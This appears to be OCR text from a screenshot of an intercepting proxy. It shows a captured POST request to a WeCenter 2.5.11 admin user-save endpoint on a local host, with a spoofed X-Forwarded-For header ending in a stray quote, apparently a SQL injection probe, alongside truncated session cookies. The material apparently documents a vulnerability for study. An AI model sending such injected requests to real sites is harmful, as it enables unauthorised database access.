 用户名:
1
邮箱
111111111
密码
●
保存
Copyright © 2014 - Powered By WeCenter 2.5.11
request to http://127.0.0.1:80
forward drop intercept is on action
raw params headers hex
POST /upload/?/admin/user_manage/user_save_ajax/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1/upload/?/admin/user_manage/user
Cookie: jtbc_config[language]=chinese; ilm__Session=c2hte
ilm__user_login=4trK2MnazeXW2Mulx8_q0snX1dmNp6Xh2-Ht2NXq0
jbOe79fev8Ojn4igk7-tytWcx930ytLkzpaalJqMlM_a6NLp2NmYu7uFn
wNfsxszn5ZaXn5ic
X-Forwarded-For: 8.8.8.8'
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 54
user_name=1&email=111111111&password=1&_post_type=ajax